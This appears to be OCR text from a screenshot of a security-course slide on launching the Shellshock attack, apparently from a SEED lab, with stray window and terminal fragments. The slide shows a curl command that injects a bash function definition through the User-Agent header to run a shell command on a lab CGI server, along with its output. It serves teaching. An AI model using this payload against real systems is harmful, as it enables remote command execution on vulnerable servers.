 Activities
Document Viewer
Sep 22 19:36
19 of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
14
15
16
17
18
19
Launching the Shellshock Attack
Using the User-Agent header field:
$ curl -A "() { echo hello;};
echo Content_type: text/plain; echo; /bin/ls -l"
http://10.0.2.69/cgi-bin/test.cgi
total 4
-rwxr-xr-x 1 root root 123 Nov 21 17:15 test.cgi
• Our /bin/ls command gets executed.
• By default web servers run with the www-data user ID in Ubuntu. Using
this privilege , we cannot take over the server, but there a few damaging
things we can do.
root@fe87d27ca2ba:/#
File Machine View Input Devices Help seed2 (unupdated)
You need to get into the container to